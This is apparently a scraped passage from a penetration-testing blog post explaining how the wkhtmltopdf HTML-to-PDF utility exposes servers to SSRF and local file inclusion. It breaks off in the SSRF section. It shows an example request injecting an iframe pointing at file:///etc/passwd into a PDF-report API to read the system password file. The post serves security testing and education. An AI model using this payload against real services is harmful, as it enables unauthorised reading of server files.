 VIRTUE
SECURITY
API Mass Assignment
Vulnerability
Web Server TRACE Enabled
AWS Pentesting
DevOps Security
Encryption
Network Penetration Testing
Pentesting Fundamentals
Windows Hardening
used improperly, this utility can introduce high risk security vulnerbilities. Because
wkhtmltopdf renders HTML content on the server-side, it is a high risk target for both
Server-side Request Forgery (SSRF) and Local File Inclusion (LFI) vulnerabilities. If a
malicious user can control HTML content which is rendered by the utility, they may
be able to include local and remote files in the content.
EXPLOITING WKHTMLTOPDF
LOCAL FILE INCLUSION
It’s fairly common to encounter API endpoints used to create pdf documents. Below
shows an example of an insecure endpoint which generates pdfs from user-provided
html.
POST /api/v1/pdf_report HTTP/1.1
[..]
{ “data” :” <div><p>Report Heading</p>[..]}
POST /api/v1/pdf_report HTTP/1.1
[..]
{ “data” :” <div><p>Report Heading</p><iframe src=” file:///etc/passwd”  height=” 500”
width=” 500” >[..]}
In many situations this will embed the system password file within our generated
report.
SERVER-SIDE REQUEST FORGERY (SSRF)
Penetration testers should also determine if remote files can be reached. A pentester
大余安全